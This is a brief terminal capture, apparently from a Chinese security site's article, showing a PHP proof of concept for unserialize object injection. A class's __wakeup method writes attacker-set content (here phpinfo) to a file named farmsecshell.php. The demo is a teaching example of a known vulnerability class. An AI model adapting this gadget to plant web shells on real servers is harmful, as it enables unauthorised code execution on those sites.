 root@192-168-11-211:/var/www/html
[root@192-168-11-211 html]# vi poc.php
[root@192-168-11-211 html]# cat poc.php
<?php
class Sara{
    var $test = '123';
    function __wakeup(){
        $fp = fopen("farmsecshell.php",'w') ;
        fwrite($fp,$this->test);
        fclose($fp);
    }
}
$test4 = new sara();
$test4->test = "<?php phpinfo();?>";
$test4_ser = serialize($test4);
print_r($test4_ser);
?>
[root@192-168-11-211 html]#
[root@192-168-11-211 html]#
农夫安全
FARMSEC
FARMSEC.ORG